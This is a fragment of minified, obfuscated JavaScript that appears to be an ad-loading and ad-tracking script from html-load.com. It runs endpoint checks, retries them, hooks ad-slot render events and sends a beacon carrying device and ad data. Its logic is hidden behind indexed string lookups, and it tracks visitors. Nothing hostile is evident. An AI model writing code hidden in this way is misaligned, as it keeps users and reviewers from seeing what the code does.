d=i.A[r(1909)]([r(694),r(2652),r(4273),r(1494),r(3403)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3900)](e.A[s(554)],s(4039))[s(3900)](d),kind:o.MN[s(3599)],key:null,endpoint:e.A[s(554)],extra:{shardingIndex:n}});fetch(a)[s(2537)]((t=>t[s(1845)]()))[s(2537)]((e=>{const n=s;e===d?t():i(n(1340))}))[s(1800)]((t=>i(s(1657)+t)))}))}(m),()=>async function(t,n){const r=a2r;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1153)](0,s.ch):-1);const d=i.A[r(1909)]([r(694),r(2652),r(4273),r(1494),r(3403)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3900)](e.A[s(554)],s(1194))[s(3900)](d),kind:o.MN[s(3599)],key:null,endpoint:e.A[s(554)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3179)](s(3799),a),l[s(2421)]=()=>{const e=s;4===l[e(1363)]&&(l[e(2023)][e(1450)](d)?t():i(e(3213)))},l[s(2276)]=()=>i(s(2075)),l[s(3704)]=()=>i(s(1149)),l[s(585)]()}))}(m)];await async function(t,e,n){const r=a2r,o=[],i=[],s=()=>{var t;return null===(t=i[a2r(3373)]())||void 0===t?void 0:t()},a=()=>{const t=a2r;for(;i[t(3414)]>0;)s()};let c=!1,l=0;t[r(2439)]((t=>o[r(1260)]([t,0])));const u=Array[r(1254)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(3414)];){for(;0===o[e(3414)]&&l<t[e(3414)]&&!c;)await new Promise((t=>{i[e(1260)](t)}));const r=o[e(3373)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(3414)]&&a()}catch(t){if(d>=n[e(3414)])throw c=!0,a(),t;setTimeout((()=>{o[e(1260)]([u,d+1]),s()}),n[d])}}}));await Promise[r(3841)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(554)]))[v(1800)]((t=>{const e=v;c.A[e(3275)](e(781)[e(3900)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(2548)](e(2017),t)))}))}if(async function(t,n,r){const s=v,a=n[s(4371)];a&&a[s(2346)]&&(window[s(2713)]=window[s(2713)]||{},window[s(2713)][s(3178)]=window[s(2713)][s(3178)]||[],window[s(2713)][s(3178)][s(1260)]((()=>{const n=s;window[n(2713)][n(2408)]()[n(3958)](n(1319),(s=>{const c=n;if(s[c(1712)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(4067)][a(1817)],h=d[a(1450)](a(3954))?null===(l=d[a(2777)](a(3954))[1])||void 0===l?void 0:l[a(2777)](":")[0]:Q();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const E=a;return{dt:E(3538),pd:E(3756),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[a(3884)],0,n,r,0,h,Q(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(3349)](navigator[a(1716)])?"1":"2",0,0,0,0,0,0,0,o[a(3308)],o[a(3768)],o[a(3802)][a(4168)]()[a(3448)](),o[a(1294)],i.A[a(2757)](15,30),0,o[a(557)]&&a(4006)==typeof o[a(557)][0]&&a(4006)==typeof o[a(557)][1]?""[a(3900)](o[a(557)][0],"x")[a(3900)](o[a(557)][1]):"",o[a(1294)],0,s||(null===(u=t[a(2713)][a(2408)]()[a(3454)](a(4313)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3356)],a[c(538)],s,r),u=((t,n)=>{const r=c,i=new URL(r(2150));Object[r(2230)](n)[r(2439)]((t=>{const e=r;let[n,o]=t;o&&i[e(2787)][e(450)](n,o)}));const s=t[r(4067)][r(2608)](r(3697));return s[r(2184)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1606)],endpoint:e.A[r(554)]}),s[r(3839)](r(2456),r(2135)),s})(window,l);document[c(1459)][c(3266)](u)}))})))}(m,W,g[v(4313)]),!1===(null===(M=W[v(1203)])||void 0===M?void 0:M[v(1728)])){const F=W[v(1203)][v(4178)]||[v(4003)];(0,fn.je)(F)}W[v(3181)]||(0,fn.lD)(W[v(899)]||[]),(0,fn.N2)(W[v(899)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(1254)](t[r(4067)][r(3319)](r(3967)));for(const t of i)try{const i=t[r(2830)];if(!i)continue;if(!le(i))continue;Ee(i,e,n,o)}catch(t){}}(L,m,j);const I=ze(L,m,j),H=1e3;let O=0;function R(t){const e=v;if(document[e(1611)])return O=t,requestAnimationFrame(R);t-O>=H&&(window[e(2136)]?window[e(2136)](I,{timeout:120}):setTimeout(I,0),O=t),requestAnimationFrame(R)}requestAnimationFrame(R)}finally{We(),x&&Me()}})(m,M,W,L)}catch(D){c.A[p(3275)](D,p(808),D[p(1756)]),c.A[p(2548)](p(3141),p(4241)+D[p(2317)]())}}catch(B){throw B}finally{We(),(0,V.H4)()}})(pn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
